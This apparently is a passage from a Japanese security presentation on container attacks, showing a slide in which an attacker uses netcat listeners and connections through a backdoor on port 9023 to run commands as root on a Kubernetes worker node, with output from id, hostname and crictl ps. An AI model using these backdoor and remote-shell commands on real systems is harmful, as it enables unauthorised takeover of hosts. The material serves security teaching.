 攻撃者端末において、ターミナル3でコマンドを発行するとその実行結果がターミナル2に表示されるようになりました。
これで攻撃者は自身の端末からコンテナホストに対して任意のコマンドを発行できるようになりました。
（コンテナホストを乗っ取ることができた）
# nc -l 8023
uid=0(root) gid=0(root) groups=0(root)
k8s-cluster1-worker01
CONTAINER ID IMAGE CREATED STATE NAME ATTEMPT POD ID
f73e6d0a32955 b00e04dc37e5b 15 minutes ago Running web 0 6e32489bcb40e
f090ed1dec116 20e6ceb085463 29 hours ago Running service_a 0 3fd1801877dbe
4fe0ae03678de bbad1636b30d8 5 days ago Running kube-proxy 0 59c4d874c0a5b
6698a0c797f1e 8d147537fb7d1 5 days ago Running coredns 0 b52984d75ce11
攻撃者端末（ターミナル2）
# nc 192.168.2.154 9023
id
hostname
crictl ps
Attacker
Container Host（Worker Node #1）
Web
攻撃者はバックドアを経由して任意の
コマンドを実行できるようになった
8023ポート待ち受け
Back Door
（9023ポート待ち受け） 9023ポート宛通信
id
hostname
crictl
攻撃者端末（ターミナル3）
2.3. コンテナへの攻撃事例 -②コンテナホストを乗っ取る-
 